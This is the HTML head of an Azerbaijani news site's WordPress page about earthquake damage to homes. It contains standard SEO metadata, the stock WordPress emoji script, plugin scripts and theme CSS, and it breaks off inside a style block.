

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/az%C9%99rbaycanda-z%C9%99lz%C9%99l%C9%99-n%C9%99tic%C9%99sind%C9%99-yasayis-evl%C9%99ri-bu-hala-dusdu-fotolar/
body_size: 17045
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neft ucuzlaşdı - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/azərbaycanda-zəlzələ-nəticəsində-yasayis-evləri-bu-hala-dusdu-fotolar/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neft ucuzlaşdı - Müstəqil Az" />
	<meta property="og:description" content="Azərbaycanın bölgələrində baş verən güclü zəlzələ nəticəsində yaşayış evlərinə ziyan dəyib.  “Report”un Qarabağ bürosu xəbər verir ki, təqribən 6 maqnitudaya yaxın baş verən yeraltı təkanlar nəticəsində evlərin və hasarların divarlarında çatlar əmələ gəlib, bəzi evlər qəzalı vəziyyətə düşüb.  İnsanlar təşviş içində küçələrə çıxıb. Yeraltı təkanların təqribən 30 saniyə davam etdiyi bildirilir.  Rayon Fövqəladə Hallar Komissiyası tərəfindən araşdırma aparılır." />
	<meta property="og:url" content="https://www.mustaqil.az/azərbaycanda-zəlzələ-nəticəsində-yasayis-evləri-bu-hala-dusdu-fotolar/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-15T21:58:42+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:21:17+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/#article","isPartOf":{"@id":"https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Neft ucuzlaşdı","datePublished":"2017-11-15T21:58:42+00:00","dateModified":"2018-09-19T16:21:17+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/"},"wordCount":52,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/","url":"https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/","name":"Neft ucuzlaşdı - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-11-15T21:58:42+00:00","dateModified":"2018-09-19T16:21:17+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Neft ucuzlaşdı"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Neft ucuzlaşdı Şərh Qidalandırıcısı" href="https://www.mustaqil.az/az%c9%99rbaycanda-z%c9%99lz%c9%99l%c9%99-n%c9%99tic%c9%99sind%c9%99-yasayis-evl%c9%99ri-bu-hala-dusdu-fotolar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/3946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=3946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycanda-z%25c9%2599lz%25c9%2599l%25c9%2599-n%25c9%2599tic%25c9%2599sind%25c9%2599-yasayis-evl%25c9%2599ri-bu-hala-dusdu-fotolar%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
